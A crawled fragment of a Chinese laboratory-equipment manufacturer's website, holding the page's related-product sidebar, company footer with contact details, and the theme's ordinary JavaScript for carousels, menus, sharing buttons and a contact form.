						<li>
				<a href="https://www.augem.cn/2567.html">
					<img loading="lazy" src="https://www.augem.cn/wp-content/uploads/2022/11/2022110508261918.png" alt="400℃真空干燥箱|高温真空干燥箱|可充氮气真空烘箱|支持定制" title="400℃真空干燥箱|高温真空干燥箱|可充氮气真空烘箱|支持定制" class="thumb"></a>
				<h4><a href="https://www.augem.cn/2567.html">400℃真空干燥箱|高温真空干燥箱|可充氮气真空烘箱|支持定制</a></h4>
			</li>
						<li>
				<a href="https://www.augem.cn/2592.html">
					<img loading="lazy" src="https://www.augem.cn/wp-content/uploads/2022/12/2022120606283161.jpg" alt="为什么要使用管式炉|管式马弗炉，应该如何选择？" title="为什么要使用管式炉|管式马弗炉，应该如何选择？" class="thumb"></a>
				<h4><a href="https://www.augem.cn/2592.html">为什么要使用管式炉|管式马弗炉，应该如何选择？</a></h4>
			</li>
						<li>
				<a href="https://www.augem.cn/2578.html">
					<img loading="lazy" src="https://www.augem.cn/wp-content/uploads/2021/04/2021041208422129.jpg" alt="高低温试验箱厂家|环境气候模拟箱使用维护指南" title="高低温试验箱厂家|环境气候模拟箱使用维护指南" class="thumb"></a>
				<h4><a href="https://www.augem.cn/2578.html">高低温试验箱厂家|环境气候模拟箱使用维护指南</a></h4>
			</li>
						<li>
				<a href="https://www.augem.cn/2560.html">
					<img loading="lazy" src="https://www.augem.cn/wp-content/uploads/2022/01/2022011008414590.png" alt="工业烘箱类型|大型烘箱应用领域|非标定制（定做）烘箱" title="工业烘箱类型|大型烘箱应用领域|非标定制（定做）烘箱" class="thumb"></a>
				<h4><a href="https://www.augem.cn/2560.html">工业烘箱类型|大型烘箱应用领域|非标定制（定做）烘箱</a></h4>
			</li>
				</ul>
</div><div class="widget widget_xintheme_postlist"><div class="widget__title block-heading block-heading--line"><h3 class="widget__title-text">猜你喜欢</h3></div>	<ul class="widget_SpecialCatPosts">
					<li>
				<a href="https://www.augem.cn/2599.html">
					<img loading="lazy" src="https://www.augem.cn/wp-content/uploads/2022/08/2022081706380219.png" alt="鼓风干燥箱|高温真空干燥箱|工业烘箱在购买时应该考虑的因素" title="鼓风干燥箱|高温真空干燥箱|工业烘箱在购买时应该考虑的因素" class="thumb"></a>
				<h4><a href="https://www.augem.cn/2599.html">鼓风干燥箱|高温真空干燥箱|工业烘箱在购买时应该考虑的因素</a></h4>
			</li>
						<li>
				<a href="https://www.augem.cn/2567.html">
					<img loading="lazy" src="https://www.augem.cn/wp-content/uploads/2022/11/2022110508261918.png" alt="400℃真空干燥箱|高温真空干燥箱|可充氮气真空烘箱|支持定制" title="400℃真空干燥箱|高温真空干燥箱|可充氮气真空烘箱|支持定制" class="thumb"></a>
				<h4><a href="https://www.augem.cn/2567.html">400℃真空干燥箱|高温真空干燥箱|可充氮气真空烘箱|支持定制</a></h4>
			</li>
						<li>
				<a href="https://www.augem.cn/2592.html">
					<img loading="lazy" src="https://www.augem.cn/wp-content/uploads/2022/12/2022120606283161.jpg" alt="为什么要使用管式炉|管式马弗炉，应该如何选择？" title="为什么要使用管式炉|管式马弗炉，应该如何选择？" class="thumb"></a>
				<h4><a href="https://www.augem.cn/2592.html">为什么要使用管式炉|管式马弗炉，应该如何选择？</a></h4>
			</li>
						<li>
				<a href="https://www.augem.cn/2578.html">
					<img loading="lazy" src="https://www.augem.cn/wp-content/uploads/2021/04/2021041208422129.jpg" alt="高低温试验箱厂家|环境气候模拟箱使用维护指南" title="高低温试验箱厂家|环境气候模拟箱使用维护指南" class="thumb"></a>
				<h4><a href="https://www.augem.cn/2578.html">高低温试验箱厂家|环境气候模拟箱使用维护指南</a></h4>
			</li>
						<li>
				<a href="https://www.augem.cn/2560.html">
					<img loading="lazy" src="https://www.augem.cn/wp-content/uploads/2022/01/2022011008414590.png" alt="工业烘箱类型|大型烘箱应用领域|非标定制（定做）烘箱" title="工业烘箱类型|大型烘箱应用领域|非标定制（定做）烘箱" class="thumb"></a>
				<h4><a href="https://www.augem.cn/2560.html">工业烘箱类型|大型烘箱应用领域|非标定制（定做）烘箱</a></h4>
			</li>
				</ul>
</div></aside>

<script type="text/javascript">
  jQuery(document).ready(function() {
    jQuery('.sidebar').theiaStickySidebar({
      // Settings
      additionalMarginTop: 30
    });
  });
</script>    </div>
</section>

			<footer class="footer-area footer-2">
		<div class="page-width">
			<div class="row">
				<div class="col-lg-4 col-md-3 col-sm-12 col-xs-12">
					<div class="single-footer-widget pd-bottom">
						<div class="footer-logo">
							<a href="https://www.augem.cn">
								<img loading="lazy" src="https://www.augem.cn/wp-content/uploads/2021/05/2021052601550089.png" alt="上海鳌珍仪器制造有限公司">
							</a>
						</div>
						<div class="repairplus-info">
							<p>本公司主要生产的产品有数显电热鼓风干燥箱、数显真空干燥箱、高温鼓风干燥箱、陶瓷纤维高温马弗炉、生化培养箱、隔水式培养箱、霉菌培养箱、恒温恒湿培养箱、光照培养箱、电热恒温加热板、立式高温鼓风干燥箱、二氧化碳培养箱、热空气消毒箱、干燥培养两用箱、电热恒温水浴锅、人工气候培养箱、药品稳定试验箱等实验室箱体仪器设备。</p>
						</div>
					</div>
				</div>
				<div class="col-lg-8 col-md-9 col-sm-12 col-xs-12">
					<div class="footer-widget">
						<div class="row">
							<div class="col-lg-3 col-md-4 col-sm-12">
								<div class="single-footer-widget">
									<div class="title">
										<h3>
										网站导航										</h3>
									</div>
									<ul class="services-list">
										<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-10"><a href="http://www.augem.cn/">首页</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-323"><a href="https://www.augem.cn/about">关于我们</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9"><a href="https://www.augem.cn/news">新闻动态</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-326"><a href="https://www.augem.cn/contact-us">联系我们</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1823"><a href="https://www.augem.cn/material">资料下载</a></li>
									</ul>
								</div>
							</div>
							<div class="col-lg-5 col-md-4 col-sm-12">
								<div class="single-footer-widget subscribe-form-widget">
									<div class="title">
										<h3>微信联系</h3>
									</div>
									<div class="subscribe-form">
										<img loading="lazy" src="https://www.augem.cn/wp-content/uploads/2020/05/2020051902043691.png" alt="微信联系">
									</div>
								</div>
							</div>
							<div class="col-lg-4 col-md-4 col-sm-12">
								<div class="single-footer-widget contact-info-widget">
									<div class="title">
										<h3>联系我们</h3>
									</div>
									<ul class="footer-contact-info">
																			<li>
										<div class="icon-holder">
											<span class="fa fa-medium"></span>
										</div>
										<div class="text-holder">
											<h5><span>中国-上海-奉贤</span></h5>
										</div>
										</li>
																			<li>
										<div class="icon-holder">
											<span class="fa fa-fax"></span>
										</div>
										<div class="text-holder">
											<h5><span>服务热线：153-0079-5726</span></h5>
										</div>
										</li>
																			<li>
										<div class="icon-holder">
											<span class="fa fa-calendar"></span>
										</div>
										<div class="text-holder">
											<h5><span>周一至周六，8:00--17:00</span></h5>
										</div>
										</li>
																			<li>
										<div class="icon-holder">
											<span class="fa fa-phone"></span>
										</div>
										<div class="text-holder">
											<h5><span>座机：021-57562088</span></h5>
										</div>
										</li>
																											</ul>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
		</footer>
		<section class="site-footer bottom">
		<div class="page-width clearfix">
			<div class="module-default module-no-margin">
				<div class="module-inner">
					<div class="module-content">
						<div class="qhd-content" style="text-align: center;line-height: 2;">
																														Copyright © 2011-2021 AUGEM. All rights reserved.&nbsp;<a rel="nofollow" target="_blank" href="http://beian.miit.gov.cn/">沪ICP备12030968号-4</a>						</div>
					</div>
				</div>
			</div>
		</div>
		</section>
	</div>

	<div class="consultation">
		<ul>
						<li>
				<a href="javascript:;">
					<img loading="lazy" class="ico" src="https://www.augem.cn/wp-content/themes/Zing-Pro/static/images/icon-weixin.svg" alt="扫码加微信" title="扫码加微信">
					<span class="ewm animated flipInX">
						<img loading="lazy" src="https://www.augem.cn/wp-content/uploads/2020/05/2020051902043691.png" alt="扫码加微信">
						<em>扫码加微信</em>
					</span>
				</a>
			</li>
			
						<li>
				<a href="http://wpa.qq.com/msgrd?v=3&uin=2725269552&site=qq&menu=yes" target="_blank" rel="nofollow" title="联系我们">
					<img loading="lazy" class="ico" src="https://www.augem.cn/wp-content/themes/Zing-Pro/static/images/icon-qq.svg" alt="客服" title="客服">
				</a>
			</li>
			
			
						<li>
				<a rel="nofollow" target="_blank" href="http://mail.qq.com/cgi-bin/qm_share?t=qm_mailme&email=UDElNzU9fTM_ECEhfjM-PQ">
					<img loading="lazy" class="ico" src="https://www.augem.cn/wp-content/themes/Zing-Pro/static/images/icon-yx.svg" alt="邮箱" title="邮箱">
				</a>
			</li>
			
						<li class="dri_pho">
				<a href="javascript:;">
					<img loading="lazy" class="ico" src="https://www.augem.cn/wp-content/themes/Zing-Pro/static/images/icon-dh.svg" alt="联系电话" title="联系电话">
					<span class="dh animated flipInX">15300795726</span>
				</a>
			</li>
			
			<li id="thetop">
				<a href="javascript:;" class="fixed-gotop gotop">
					<img loading="lazy" src="https://www.augem.cn/wp-content/themes/Zing-Pro/static/images/icon-gotop-fixed.gif" alt="返回顶部" title="返回顶部">
				</a>
			</li>
		</ul>
	</div>
<style>#wrapper {margin-bottom: 0}</style>
<style>
@media screen and (max-width:767px){
	.site-footer{margin-bottom: 55px}
	.mobile_btn{background-color:#ffffff}
	.mobile_btn ul li a{color:#333333}
}
</style>
<div class="mobile_btn">
	<ul>
								<li>
			<a href="https://www.augem.cn" rel="nofollow"><i class="fa fa-home"></i>首页</a>
		</li>
										<li>
			<a href="https://www.augem.cn/companys-product" rel="nofollow"><i class="fa fa-shopping-cart"></i>商城</a>
		</li>
										<li>
			<a href="tel:15300795726" rel="nofollow" target="_blank"><i class="fa fa-volume-control-phone"></i>电话</a>
		</li>
						<style>.mobile_btn ul li {min-width: 20%}</style>				<li>
	    		      <a href="http://wpa.qq.com/msgrd?v=3&uin=2725269552&site=qq&menu=yes" rel="nofollow" target="_blank"><i class="fa fa-qq"></i>QQ</a>
	    </li>
						<style>.mobile_btn ul li {min-width: 20%}</style>				<li>
			<a href="javaScript:;" id="acfbf6f4c8292010ff4193c507b2d9f80" data-clipboard-text="SH-augem"><i class="fa fa-weixin"></i>微信</a>
		</li>
		<script>
			$(document).ready(function(){       
			var clipboard = new Clipboard('#acfbf6f4c8292010ff4193c507b2d9f80');    
			clipboard.on('success', function(e) {    
								alert("微信号复制成功，请打开微信添加好友",1500);
												window.location.href='weixin://';
								e.clearSelection();    
				console.log(e.clearSelection);    
			});    
			});    
		</script>
					</ul>
</div>add_filter('xmlrpc_enabled','__return_false');<script type="text/javascript" id="script-js-extra">
/* <![CDATA[ */
var dahuzi = {"ajaxurl":"https:\/\/www.augem.cn\/wp-admin\/admin-ajax.php","submit_success":"\u63d0\u4ea4\u6210\u529f","please_wait":"\u63d0\u4ea4\u4e2d...","submit":"\u63d0\u4ea4\u7559\u8a00"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.augem.cn/wp-content/themes/Zing-Pro/static/js/script.min.js" id="script-js"></script>
<script type="text/javascript" src="https://www.augem.cn/wp-content/themes/Zing-Pro/static/js/xintheme.js" id="xintheme-js"></script>
<script type="text/javascript" src="https://www.augem.cn/wp-content/themes/Zing-Pro/static/js/theia-sticky-sidebar.js" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://www.augem.cn/wp-content/themes/Zing-Pro/static/fancybox3/jquery.fancybox.min.js" id="fancybox3-js"></script>
<script type="text/javascript" src="https://www.augem.cn/wp-content/themes/Zing-Pro/static/js/owl.carousel.min.js" id="carousel-js"></script>
<script type="text/javascript" src="https://www.augem.cn/wp-content/plugins/donate-with-qrcode/assets/wbui/wbui.js" id="wbui-js-js"></script>
<script type="text/javascript" src="https://www.augem.cn/wp-content/plugins/donate-with-qrcode/assets/qrious.min.js" id="qrious-js-js"></script>
<script type="text/javascript" id="wbs-front-dwqr-js-before">
/* <![CDATA[ */
var dwqr_opt="1.4.5|https%3A%2F%2Fwww.augem.cn%2Fwp-content%2Fplugins%2Fdonate-with-qrcode%2F|0|https%3A%2F%2Fwww.augem.cn%2Fwp-admin%2Fadmin-ajax.php|2035"; var assets_ver=window.assets_ver || "1.4.5";
var wb_dwqr_share_html='<div class="wb-share-list" data-cover="https://www.augem.cn/wp-content/uploads/2021/04/2021042508313224.jpg"><a class="share-logo icon-weixin" data-cmd="weixin" title="分享到微信" rel="nofollow"><svg class="wb-icon wbsico-dwqr-weixin"><use xlink:href="#wbsico-dwqr-weixin"></use></svg></a><a class="share-logo icon-weibo" data-cmd="weibo" title="分享到微博" rel="nofollow"><svg class="wb-icon wbsico-dwqr-weibo"><use xlink:href="#wbsico-dwqr-weibo"></use></svg></a><a class="share-logo icon-qzone" data-cmd="qzone" title="分享到QQ空间" rel="nofollow"><svg class="wb-icon wbsico-dwqr-qzone"><use xlink:href="#wbsico-dwqr-qzone"></use></svg></a><a class="share-logo icon-qq" data-cmd="qq" title="分享到QQ" rel="nofollow"><svg class="wb-icon wbsico-dwqr-qq"><use xlink:href="#wbsico-dwqr-qq"></use></svg></a>';
/* ]]> */
</script>
<script type="text/javascript" src="https://www.augem.cn/wp-content/plugins/donate-with-qrcode/assets/wbp_front.js" id="wbs-front-dwqr-js"></script>
<script src="https://www.augem.cn/wp-content/themes/Zing-Pro/static/js/instantpage-5.1.0.js" type="module" defer></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.augem.cn/wp-content/themes/Zing-Pro/static/js/xintheme.js
body_size: 3515
content:
// 留言提交成功后 倒计时
var t = 60;    
function showTime(item){

    item ? item : item = '#submit_message';

    t -= 1;  
    $(item).text(dahuzi.submit_success+'（'+t+'）');
    $('#submit_message').css("pointer-events","none").css("background-color","#4CAF50").css("border","1px solid #4caf4f").css("color","#fff")
    var f = setTimeout("showTime('"+item+"')",1000); 

    if(t==0){
        window.location.reload(); //刷新当前页面
        //$(item).text('提交留言');
        //$('#submit_message').css("pointer-events","auto")
        //window.clearTimeout(f);
        t=60;
    } 

}

(function( $ ){
$(document).ready(function() {
	//幻灯片
	/*$(window).load(function() {
		$("#responsive-309391").carouFredSel({
			responsive: true,
			width		: '100%',
			items		: { visible: 1 },
			auto 	  	: { pauseOnHover: true, timeoutDuration:5000 },
			swipe    	: { onTouch:true, onMouse:true },
			pagination	: "#carousel-page-309391",
			prev 		: { button:function() { return $(this).parent().next('.carousel-direction').find(".carousel-prev"); }},
			next 		: { button:function() { return $(this).parent().next('.carousel-direction').find(".carousel-next"); }}
		});
		$("#responsive-309391 .carousel-item").show()
	});*/
	
	//幻灯片
	$(function(){
	    $('#responsive-309391').owlCarousel({
			items: 1,
	        itemsDesktop : [1000,1],
	        itemsDesktopSmall : [900,1],
	        itemsTablet: [600,1],
	        itemsMobile : [479,1],
	        autoPlay:true,
			pagination:true,
			navigation: true,
			navigationText: ["<i class='la la-angle-left'></i>","<i class='la la-angle-right'></i>"]
	    });
	});

	//产品页面
	$(function(){
	    $('#produc-slider').owlCarousel({
			items: 1,
			autoPlay:3000,
			pagination:true,
	        autoHeight: true,
			navigation: false,
	    });
	});

	//菜单
$(document).ready(function() {
  $(".touch-toggle a").click(function(event) {
    var className = $(this).attr("data-drawer");
    var $targetElement = $("." + className);
    
    if ($targetElement.css('display') == 'none') {
      $targetElement.slideDown();
      $targetElement.siblings(".drawer-section").slideUp();
    } else {
      $(".drawer-section").slideUp();
    }
    
    event.stopPropagation();
  });
  
  $('.touch-menu .mobile_dropdown_icon').click(function() {
    var $nextElement = $(this).next('ul');
    
    if ($nextElement.is('ul')) {
      if ($nextElement.css('display') == 'none') {
        $nextElement.slideDown();
        $(this).find('i').attr("class", "touch-arrow-up");
      } else {
        $nextElement.slideUp();
        $nextElement.find('ul').slideUp();
        $(this).find('i').attr("class", "touch-arrow-down");
      }
    }
  });
});


	//$('.touch-menu .menu-item-has-children>a').attr('href','javascript:;');

	//问答滚动列表
	$(function() {
		$("#rolling_demo_onePage268793").carouFredSel({
			height: 340,
			auto: {
				duration: 8000,
				easing: "linear",
				pauseDuration: 1
			},
			scroll: {
				easing: 'linear',
				pauseOnHover: 'immediate'
			}
		}).trigger("configuration", ["direction", "up"]).css("width", "100%")
	});

	//内容加载后的运动效果
	if(xintheme.data_animate == 'true'){
		dataAnimate();
	}
	//返回顶部
	function goTop(){
		$(window).scroll(function(e) {
			if($(window).scrollTop()>100)
				$(".gotop").fadeIn(350).css("display","block");
			else
				$(".gotop").fadeOut(350).css("display","none");
		});
			
		$(".gotop").click(function(e) {
			$('body,html').animate({scrollTop:0},500);
			return false;
		});		
	};
	goTop();
	
	//scrollable-default
	$(".scrollable-default").carouFredSel({
		width   	: '100%',
		infinite 	: false,
		//circular 	: false,
		auto 	  	: { pauseOnHover: true, timeoutDuration:3500 },
		swipe    	: { onTouch:true, onMouse:true },
		prev 		: { button:function() { return $(this).parent().next('.carousel-direction').find(".carousel-prev"); }},
		next 		: { button:function() { return $(this).parent().next('.carousel-direction').find(".carousel-next"); }}
	});
	$(".scrollable-default").parents(".scrollable").css("overflow","visible");
	//产品轮播
	$(".full-scrollable-default").carouFredSel({
		infinite 	: false,
		circular 	: false,
		auto 		: false,
		swipe    	: { onTouch:true, onMouse:true },
		responsive	: true,
		items		: {
			visible		: {
				min			: 2,
				max			: 8
			}
		},
		prev 		: { button:function() { return $(this).parent().next('.carousel-direction').find(".carousel-prev"); }},
		next 		: { button:function() { return $(this).parent().next('.carousel-direction').find(".carousel-next"); }}								
	});	
	//重置高度
	$(".full-scrollable-default").parents('.caroufredsel_wrapper').css({
		'height': ($(".full-scrollable-default").find('li').outerHeight()) + 'px'
	});
	$('.popup-show-btn').click(function(){
		$('.popup').show();
		$('.popup-overlay').height($(document).height());
		$('.popup-content').css({marginLeft:-($('.popup-content').outerWidth()/2), marginTop:-($('.popup-content').outerHeight()/2)});
		$('.popup-close-btn').click(function(){
			$(this).parents('.popup').hide();	
		});
		
		return false;
	
	});

	//导航栏下拉固定
	$(window).scroll(function() {
		if ($(window).scrollTop() > 190) {
			$('.header-v4').addClass("sticky");
		} else {
			$('.header-v4').removeClass("sticky");
		}
	});

	//搜索
	// Handle click on toggle search button
	$('#toggle-search').click(function() {
		$('#search-form, #toggle-search').toggleClass('open');
		return false;
	});

	// Handle click on search submit button
	$('#search-form input[type=submit]').click(function() {
		$('#search-form, #toggle-search').toggleClass('open');
		return true;
	});

	// Clicking outside the search form closes it
	$(document).click(function(event) {
		var target = $(event.target);
  
		if (!target.is('#toggle-search') && !target.closest('#search-form').size()) {
			$('#search-form, #toggle-search').removeClass('open');
		}
	});

	//产品中心菜单
	$(function(){
		$(".produc-menu-children .controls li ul.children").parent().addClass("the-cat-parent");

		//手机端 移除二级菜单链接
		var ua = navigator.userAgent;
		var ipad = ua.match(/(iPad).*OS\s([\d_]+)/),
		isIphone =!ipad && ua.match(/(iPhone\sOS)\s([\d_]+)/),
		isAndroid = ua.match(/(Android)\s+([\d.]+)/),
		isMobile = isIphone || isAndroid;

		if(isMobile){
			$('.the-cat-parent>a').attr('href','javascript:;');
		}

	});

    /* QQ */
    jQuery('a.qq-share').click(function (e) {
        e.preventDefault();
        window.open('https://connect.qq.com/widget/shareqq/index.html?url=' + jQuery(this).attr('href') + '&title=' + jQuery(this).attr('data-title') + '&pics=' + jQuery(this).attr('data-image') + '&summary=' + jQuery(this).attr('data-excerpt'), "qqWindow", ["toolbar=0,status=0,resizable=1,width=640,height=560,left=", (screen.width - 640) / 2, ",top=", (screen.height - 560) / 2].join(""));
        return false;
    });

    /* 微信 */
    jQuery('a.weixin-share').click(function (e) {
        e.preventDefault();
        window.open( jQuery(this).attr('href'), "weixinWindow", ["toolbar=0,status=0,resizable=1,width=640,height=560,left=", (screen.width - 640) / 2, ",top=", (screen.height - 560) / 2].join(""));
        return false;
    });

    /* 微博 */
    jQuery('a.weibo-share').click(function (e) {
        e.preventDefault();
        window.open('https://service.weibo.com/share/share.php?url' + jQuery(this).attr('href') + '&type=button&language=zh_cn&title=' + '【' + jQuery(this).attr('data-title') + '】' + jQuery(this).attr('data-excerpt') + '&pic=' + jQuery(this).attr('data-image') + '&searchPic=true', "weiboWindow", ["toolbar=0,status=0,resizable=1,width=640,height=560,left=", (screen.width - 640) / 2, ",top=", (screen.height - 560) / 2].join(""));
        return false;
    });

	/*fancybox*/
	//$(function() {
	//	jQuery(".wp-block-gallery a").attr("data-fancybox","images");
	//	jQuery(".wp-block-image a").attr("data-fancybox","images");
	//	jQuery(".gallery-item a").attr("data-fancybox","images");
		//jQuery('a[data-fancybox="images"]').fancybox();
	//});

	/*ajax留言*/
    //留言表单
    $('#contact-form').submit(function(event) {
        event.preventDefault();

        $('#submit_message').text(dahuzi.please_wait);

        $.ajax({
            url: dahuzi.ajaxurl,
            type: 'POST',
            dataType: 'json',
            data: $('#contact-form').serializeArray(),
        })
        .done(function( data ) {
            if( data != 0 ){
                if( data.state == 200 ){
                    $('#form-messages').removeClass('error').addClass('success').text(data.tips);
                    showTime('#submit_message');
                }else if( data.state == 201 ){
                    $('#submit_message').text(dahuzi.submit);
                    $('#form-messages').removeClass('success').addClass('error').text(data.tips);
                }
            }else{
                $('#form-messages').removeClass('success').addClass('error').text('请求错误！');
            }
        })
        .fail(function() {
            alert('网络错误！');
        });

    });
	
});
})( jQuery );

//头部公告
if(xintheme.head_notice == 'true'){
	window.onload = function(){
		//头部公告
		if(getCookie("head-notice")==0){
			document.getElementById("hellobar").style.cssText="margin-top:-48px;";
		}else{
			document.getElementById("hellobar").style.cssText="margin-top:0;";
		}
	}
	//关闭头部公告
	function closeNotice() {
		document.getElementById("hellobar").style.cssText="margin-top:-48px;";
		setCookie("head-notice","0"); 
	}
	//设置cookie 
	function setCookie(name,value){ 
	    var exp = new Date();  
	    //exp.setTime(exp.getTime() + 1*60*60*1000);//有效期1小时
		exp.setTime(exp.getTime() + 30*60*1000); //有效期30分钟
	    document.cookie = name + "="+ escape (value) + ";expires=" + exp.toGMTString(); 
	}
	//取cookies函数 
	function getCookie(name){ 
	    var arr = document.cookie.match(new RegExp("(^| )"+name+"=([^;]*)(;|$)")); 
	    if(arr != null) return unescape(arr[2]); return null; 
	}
}
//头部公告  EDN
